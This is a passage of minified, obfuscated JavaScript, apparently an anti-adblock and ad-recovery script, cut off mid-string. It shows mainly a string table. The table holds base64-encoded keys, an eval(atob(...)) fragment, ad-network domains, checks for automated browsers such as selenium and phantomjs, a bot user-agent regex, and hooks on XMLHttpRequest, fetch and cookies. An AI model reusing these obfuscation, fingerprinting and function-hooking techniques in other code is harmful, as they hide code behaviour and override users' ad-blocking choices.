!function(){function a2l(t,e){const n=a2A();return(a2l=function(t,e){return n[t-=274]})(t,e)}function a2A(){const t=["domain switch: no src attribute","eval(atob('","ChromeDriverw","getFirstListNode","HTMLElement","Property","defineOutOfPageSlot","blocking_acceptable_ads","stylesheet","auto|wrap|nowrap","anymind","set-cookie-parser encountered an error while decoding a cookie with value '","getTargeting","doubleverify.com","attributionsrc=","peek","adsdk.microsoft.com","que","PerformanceEntry","sn-","[pack|next]||[definite-first|ordered]","https://ads.nicovideo.jp","Too many question marks","[AdBlockDetector] acceptable ads check target ","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","prelude","fastclick.net","pathname","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","percentage-token","YmphM3prZnZxbHRndTVzdzY3OG4=","Element_tagName","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","feature","Element_classList","enabled","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","HTMLLinkElement_rel","<length>{1,4}","HTMLTemplateElement","HTMLMetaElement","none|<filter-function-list>","replace","from|to|<percentage>|<timeline-range-name> <percentage>","consumeNumber",".set","brave","https://consent.cesoirtv.com","avplayer.com","ric","ad-score.com","as_inventory_frame_listener_adder","Document_getElementsByClassName","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cloudfront.net","reason","dn0qt3r0xannq.cloudfront.net",'<\/script><script src="',"as_test","randomUUID","auto|optimizeSpeed|crispEdges|geometricPrecision","adma","<style-condition>|<style-feature>",'<div class="CAN_ad">',"https://prebid.trustedstack.com/rtb/trustedstack","coupang-dynamic","__as_xhr_onload","__webdriver_script_fn",")-token","aborted","http://127.0.0.1","AtrulePrelude","Terminate - memory limit threshold","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","single|multiple","awesomium","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","jkl","<blend-mode>#","<pseudo-page>+|<ident> <pseudo-page>*","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","setTargetingForGPTAsync","adshield","opera","Matching for a tree with var() is not supported","hooking started without preframe hooking","context","<keyframe-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","clip-path","targeting","polarbyte.com","sourceContentFor","isAdblockUser","option expires is invalid","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","handleEvent","googletagservices.com","ads.blogherads.com","CSSMozDocumentRule","link","cdn.confiant-integrations.net","HTMLElement_innerText",", scrollY: ","async"," pending cmds","data:text/html,","ad.gt","silent","( <style-condition> )|( <style-feature> )|<general-enclosed>","fundingchoicesmessages.google.com","Plus sign","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","abs( <calc-sum> )","Document_write","ZWhvcg==","closest","<forgiving-selector-list>","num","connection","getAtrule","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","halifaxcourier.co.uk","computeSourceURL","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","auto|start|end|center|baseline|stretch","DONE","initial|inherit|unset|revert|revert-layer","/iu3","originalUrl","leaderboard","genieesspv.jp","<combinator>? <complex-selector>","https://googleads.g.doubleclick.net","charAt","male|female|neutral","HTMLAnchorElement_search","[getDecodedLocation] failed to find decoded location","auto|<integer>","prev_iu_szs","ad_unit_path","<'inset-block-end'>","tagNameFilter","__isProxy","text_ad","<an-plus-b>|even|odd","srcset","eof","normal|break-all|keep-all|break-word|auto-phrase","lep.co.uk","connatix.com","set","onClick","generic( kai )|generic( fangsong )|generic( nastaliq )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Ratio","trim","(E2) Invalid protect url: ","<'border-top-width'>||<'border-top-style'>||<color>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","acceptableAdsBait","lvi","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","isMainFrame","kargo.com","var( <custom-property-name> , <declaration-value>? )","https://t.html-load.com","getRandomValues","javascript:","!important","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","__driver_evaluate","reduce","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","import","sequentum","none|discard-before||discard-after||discard-inner","isInIframe","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","close","visible|hidden|clip|scroll|auto","a.teads.tv","__fxdriver_unwrapped","base","catch","1.9.1","unsortedForEach","gecko","/bannertext","[AdShield API] Executing ","focus","ZGdnbg==","Element_setHTMLUnsafe","isDelim",'[name^="google_ads_iframe"]',"400820TUcyxp","sessionId","compareByGeneratedPositionsDeflated","Function.prototype.bind is undefined","isVisibleDocument","_as_prehooked_functions","eatIdent","https://hb.minutemedia-prebid.com/hb-mm-multi","static|relative|absolute|sticky|fixed|-webkit-sticky","cdn.adapex.io","enums","; Expires=","df-srv.de","replaceAll","entries","mediarithmics.com","issue","cancelAnimationFrame","skin_wrapper","wpsstaticieplsg.b-cdn.net","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","webDriver","Element_insertAdjacentHTML","osano_",", scrollX: ","isActive","kind","<namespace-prefix>? [<string>|<url>]","getTime","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","abc","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","priority","auto|none|scrollbar|-ms-autohiding-scrollbar","SYN_URG","frameElement","HTMLScriptElement","smartadserver.com","<body","iab-flexad","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","aXJycg==","advertisement__label","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","recovery_loaded_time","<ray()>|<url>|<basic-shape>","auto|none|preserve-parent-color","closest-side|closest-corner|farthest-side|farthest-corner|sides","microad.jp","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","cp.edl.co.kr","x: ","substringToPos","search","cache","eval","Advertisement","end","[<'view-timeline-name'> <'view-timeline-axis'>?]#","as-click-message-handler-added","lookupOffset","colon-token","Terminate - IVT blocked","fo2nsdf","stylesheetUrlsToLoadBeforeHooking","https://ads.yieldmo.com/exchange/prebid","IVT detection failed","none|repeat( <length-percentage> )"," is blocked","[historical-ligatures|no-historical-ligatures]","gpt-nextmillennium","none|auto|<percentage>","auto? [none|<length>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ads","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","-moz-calc(","a24xZWhvNmZqYnI0MHB4YzlpMnE=","publift","scroll|fixed|local","window.PluginArray is undefined","jsHeapSizeLimit","CSSStyleDeclaration_getPropertyValue",'meta[name="as-tester-handler-added"]',"<relative-selector>#","google_ads","isEncodedId","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","none|blink","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","findDeclarationValueFragments","argument val is invalid","/static/topics/topics_frame.html","northernirelandworld.com","readyState","scaleX( [<number>|<percentage>] )","truvidplayer.com","done","Scope","bad-string-token","auto|<color>{2}","gpt-publisher","append","now","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Profile","CSSStyleSheet_insertRule","firefox","cmpChar","Terminate - as_test is not present (checked URL param and LocalStorage)","Identifier or asterisk is expected","e-planning.net","Document_URL","b3V0cHV0","https://ad.yieldlab.net/yp","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<'position-try-order'>? <'position-try-fallbacks'>","eventName","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","clearInterval","<mf-name>","Node_appendChild","notificationPermissions signal unexpected behaviour","https://googleads.g.doubleclick.net/pagead/ads","partitioned","EventTarget_removeEventListener","HTMLMediaElement_src","Invalid URL: ","window.parent.document.domain;","getElementsByTagName","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","origin","padStart","purpose","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","v7.5.75","enjgioijew","/analytics?host=","EventTarget_addEventListener","isElementVisibilityHidden","Failed to decode protect-url: url is empty","SIMID:","none|<transform-list>","bidswitch.net","getAttributeKeys","[row|column]||dense","setSource",".source","/f.min.js","additionalHeaders","true|false","https://fb.css-load.com","eachMapping","ADNXSMediation","getAttribute","isElementDisplayNoneImportant","pbstck.com","prev_scp","as_key","auto|none|text|all","MSG_SYN","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","headers","Unknown property","tpdads.com","<'max-block-size'>","players","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","localhost|dable\\.io","_asClickListeners","walk","normal|allow-discrete","default|menu|tooltip|sheet|none","a-mo.net","HTMLIFrameElement_src","hookWindowProperty Error: ",'link[rel="preload"][as="script"][href="',"Terminate - profile not found","[<'animation-range-start'> <'animation-range-end'>?]#","Element","ad.smaato.net","stroke","compareByGeneratedPositionsDeflatedNoLine","adtelligent.com","plugins","lines","inset?&&<length>{2,4}&&<color>?","__sa_","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","_blank","<length-percentage>","intersectionRect","[normal|small-caps]","index","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<compositing-operator>#","nonzero|evenodd","<length> <length>?","INVENTORY_FRAME","Node_baseURI","Load stylesheet results: ","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","ads_","ds.uncn.jp","AttributeSelector","adkernel.com","[AdBlockDetector] Snippet adblock detected","inventory_id","content_ad","ident-token","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","adChoice","running|paused","'>'|'+'|'~'|['|' '|']","flip-block||flip-inline||flip-start","Blocked prebid request for ","__as_xhr_processed","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<angle-percentage>","encodeUrl","parent","normal|[fill||stroke||markers]","rlcdn.com","asin( <calc-sum> )","cachedAt","prompt","webkitResolveLocalFileSystemURL","toggle","[shorter|longer|increasing|decreasing] hue","atrule","_fa_","N/A","_set","<number>|<percentage>","none|forwards|backwards|both","<percentage>?&&<image>","x-frame-height","Generic","generated","caption|icon|menu|message-box|small-caption|status-bar","*[id]","em5iZw==","<color>{1,4}","pghub.io","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","pos","boundingClientRect","reserved1","hooked_page","aditude","<line-width>||<line-style>||<color>","appendData","buzzfeed.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","auto|[over|under]&&[right|left]?","nextUntil","MessageEvent_data","cef","boolean","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element display none important","json","akamaized.net","auto|sRGB|linearRGB","getReader","none|<length-percentage> [<length-percentage> <length>?]?","ensureInit","groups","recognizer","<'margin'>","\n  "," | ","richaudience.com","https://hbopenbid.pubmatic.com/translator",", y: ","<mf-plain>|<mf-boolean>|<mf-range>","channel","__as_xhr_open_args","external","adContainer","div {}","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Bad syntax reference: ","IntersectionObserverEntry","googMsgType","normal|break-word","hasFocus","gigacalculator.com","w = window.parent;","content-ad","documentFocus","<length-percentage>{1,2}","_skipValidation","r2b2.cz","edg/","columns","not-","writable","pipeThrough","data-stndz-hidden","flow|flow-root|table|flex|grid|ruby","Module","` structure definition","config","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","window.external is undefined"," node type","__as_new_xhr_data","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<angle>","mixed|upright|sideways","normal|light|dark|<palette-identifier>","<calc-product> [['+'|'-'] <calc-product>]*","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","toPrimitive","tokenType","installedModules","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","none","initLogMessageHandler","pubads","keepalive","data-freestar-ad","CanvasCaptureMediaStream","invalid protect-id length: "," used broken syntax definition ","endsWith","sdkVersion","selectorList","r script executed more than once","auto|<length-percentage>","shouldPageviewOnUrlChange","removeEventListener","always|auto|avoid","gumgum.com","directives","URL","<'inset-block-start'>","text-ads","Document_getElementById","HTMLAnchorElement_port","consentframework.com","nextNonWsCode",'target="_top"',"combo","Bad syntax","none|<custom-ident>+","kayzen.io","<box>|margin-box","stpd.cloud","navigator.connection.rtt is undefined","auto|from-font|<length>|<percentage>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","inline|block|horizontal|vertical","__tcfapi not found within timeout","../","inventoryId","<number-percentage>{1,4}&&fill?","rotateX( [<angle>|<zero>] )","ping","the-ozone-project.com","base[href]","nightmarejs","title (english only)","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[diagonal-fractions|stacked-fractions]","import('","none|[<svg-length>+]#","isTargetUrl","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","c204ZmtocndhOTR5MGV1cGoybnEx","insertRule","skip-node","w = window.parent.parent;","revert","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","` should contain a prelude","casalemedia.com","serverbid.com","baseline|sub|super|<svg-length>","basename","opt/","adsrvr.org","<alpha-value>",".get"," undefined","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","MatchGraph","cache_is_blocking_acceptable_ads","set ","CDO","api.reurl.co.kr","https://c.html-load.com","createContextualFragment","raptive","beforeunload","as_version","_map","[<predefined-rgb-params>|<xyz-params>]","language","node","trys","scanSpaces","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","delim-token","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","banner-ad","blocked_filters","gpt-firstimpression","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","noopener","Unknown feature ","_grecaptcha_ready","exports","mismatchLength","matchType","has","log.pinterest.com","<number [0,1]>","/main.html","8573741755808484570000","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","parseWithFallback",".setTargetingForGPTAsync",'[id^="google_dfp_"]',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<dashed-ident>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","gpt-vuukle","window.top.apstag.runtime.callCqWrapper",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"window.parent.parent.apstag.runtime.callCqWrapper","pop","preventDefault","gpt-nextmillenium","contains","scanWord","shouldHookDomContentLoadedLateListeners","solid|double|dotted|dashed|wavy","Window_requestIdleCallback","miter|round|bevel","_phantom","https://consent.sunderlandecho.com","_generateSourcesContent","interval","<family-name>#","ignoreInvalidMapping","lvw","anymind360.com","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","shift","<color> <color-stop-length>?","r2b2.io","content-box|border-box","<predefined-rgb> [<number>|<percentage>|none]{3}","<keyframes-name>","<font-stretch-absolute>{1,2}","HTMLIFrameElement_contentWindow","connectad.io","webkit","unrulymedia.com","\\$&"," is expected","is_admiral_adwall_rendered","XMLHttpRequest_send","OWptYW53eXF4MHM1NHp1dG82aA==","phantomas","knowt.com","Element_getAttribute","sqrt( <calc-sum> )"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","appconsent.io","supports(","script-src-elem","findWsEnd","Brian Paul","generic","requestAnimationFrame","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","admaru.net","normal|text|emoji|unicode","<'margin-block-end'>","reset","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Atrule","mgid.com","key","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","protect","navigator.permissions is undefined","Request","_sourcesContents","<'inset-inline'>","<'rest-before'> <'rest-after'>?","<complex-selector-list>","omid-","XMLHttpRequest","https://qa.ad-shield.io","DeclarationList","marker-end","adunit","nodeType","onreadystatechange","osano.com","RegExp_test","2885844fgFzsx","<frequency>|<percentage>","sandbox","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","poster","xhr","left|right|none|inline-start|inline-end","top","frames","yieldmo.com","combinator","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","/media/vpaid-display/iframe.html","/pagead/gen_204?","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","ndtvprofit.com","parseRulePrelude","List<","parseAtrulePrelude","<'inline-size'>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","pa-pbjs-frame","<percentage>|<length>","adm","as_location","isSafari","includes","notifications","as-extra","JSON_parse","none|capitalize|uppercase|lowercase|full-width|full-size-kana","srcdoc","getElementsByClassName","<length>|auto","title","lvmin","<length>|<percentage>|auto","publisher","disallowEmpty","[<line-names>|<name-repeat>]+","ReadableStream",'"inventories"',"adfarm1.adition.com","height","Unexpected combinator","_names","Reflect","windowSize","Declaration","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<any-value>","<track-size>+","domain switched","defaultView","webkitMediaStream","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","invalid protect-id prefix: ","Spaces","findIndex","svh","<length>|<percentage>","Destroying blocked slots : ","Node_textContent","pluginsArray","class extends self.XMLHttpRequest","floor","_selenium","<complex-real-selector>#","papi","AS-ENCODED-VAL","adWrapper","light-dark( <color> , <color> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","last_processed_rules_count","nth","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","browserKind","<head","https://exchange.kueezrtb.com/prebid/multi/","Window_setInterval","HTMLStyleElement_insertBefore","[INVENTORY] found visible ","insertAdjacentElement","_validateMapping","[restore-rejections] handleQueued fetch","<pseudo-element-selector> <pseudo-class-selector>*","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","INTERSTITIAL","only","applyRatio","adnami.io","grayscale( <number-percentage> )","filename","substrToCursor","DOMParser","none|proximity|mandatory","tokens","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cssRules","mfadsrvr.com","slice|clone","grad","visibility","setProperty","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",'<div class="',"nightmare","<display-outside>?&&[flow|flow-root]?&&list-item","cap","Token",":not(","Type","Event","allowPrebid","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cqw","normal|<percentage>","Integer is expected","<'top'>{1,2}","dXl5aw==","[<length-percentage>|left|center|right]#","gpt-interworks","expires","intentiq.com","rotate( [<angle>|<zero>] )","display","protectCss","return this","<number>|<percentage>|none","auto|avoid|avoid-page|avoid-column|avoid-region","pluginsLength","offsetAndType","; Partitioned","privacy-center.org","lookupValue",'[id^="div-gpt-"]',"adngin-","isVisibleContent","HTMLCanvasElement.getContext is not a function","start|center|end|justify","__selenium_unwrapped","jump-start|jump-end|jump-none|jump-both|start|end","Failed to decode protect-id: id is empty","( [<mf-plain>|<mf-boolean>|<mf-range>] )","call","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","false","phantomjs","triggerCount","normalize","<'block-size'>","powerad.ai","data-","medium","tokenCount","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","unshift","Element_getElementsByClassName","/gampad/ads","defineSlot","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","banner_ad","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Terminate - not registered in db","CSSPrimitiveValue","none|<shadow-t>#","releaseEvents","none|all","Expected more digits in base 64 VLQ value.","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","ids","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'align-content'> <'justify-content'>?","normal|break-word|anywhere","none|always|column|page|spread","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","!(function(){","send","<time>#","adhesion","Intl","https://ib.adnxs.com/ut/v3/prebid","sourceMapURL could not be parsed","matchProperty","timestamp","ownKeys","start|middle|end","HTMLMetaElement_content","snigel","elem","getGPPData","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","include","<length>{1,2}","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","window.parent._df.t","repeat","http://api.dable.io/widgets/","privacy-mgmt.com","debug","Document_querySelectorAll","isPropagationStopped","innerWidth","comment-token","<'margin-inline-end'>","parseValue","$chrome_asyncScriptInfo",'[class^="div-gpt-ad"]',"none|<track-list>|<auto-track-list>","    ","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","handlers","collect","autoRecovery","idSubstrings","removeChild","; Path=","none|vertical-to-horizontal","admost.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'flex-grow'>","[<line-names>? <track-size>]+ <line-names>?","alphaStr","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","as-empty-bidder","start","Window_open","race","Click","https://prg.smartadserver.com/prebid/v1","[restore-rejections] handleQueued script_onerror","defaultPrevented","buildID","innerHeight","api.adiostech.com","selector","contentWindow","<single-animation-composition>#","[<compound-selector>? <pseudo-compound-selector>*]!","[left|right]||[top|bottom]","gw.geoedge.be","<'flex-direction'>||<'flex-wrap'>","replaceState","symplr","HTMLScriptElement_src","fromCharCode","auto|loose|normal|strict|anywhere","economy|exact","auto|<string>","<single-animation-direction>#","mismatchOffset","kueezrtb.com","www.whatcar.com","prependData","redirect.frontend.weborama.fr","auto|normal|none","sourcesContent","argument name is invalid","originalColumn","onetrust.com","ports","geniee","[auto? [none|<length>]]{1,2}","duration","Profile is null or undefined","relative","skipSC","Forward report url to engineers","bidsBackHandler","data","term","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","compareByGeneratedPositionsInflated","set-cookie","auto|<length>|<percentage>","blur","api.assertcom.de","flat","stringify","referrer","CSSStyleDeclaration","exp( <calc-sum> )","types","programme-tv.net","yieldlab.net","<svg-length>","hash","Element_removeAttribute","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","inherit","Field `","HTMLMediaElement",'"],[class*="',"getAdserverTargeting","appsflyer.com","stopImmediatePropagation","pageview_id","dsp-service.adtarget.biz","Bad value for `","mailto:","geoedge.be","adroll.com","clean","gpt-adingo","protectFetchInput shouldn't be called with non-ReadableStream","[full-width|proportional-width]","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","referrerPolicy","Text","isAbsolute","media-amazon.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container 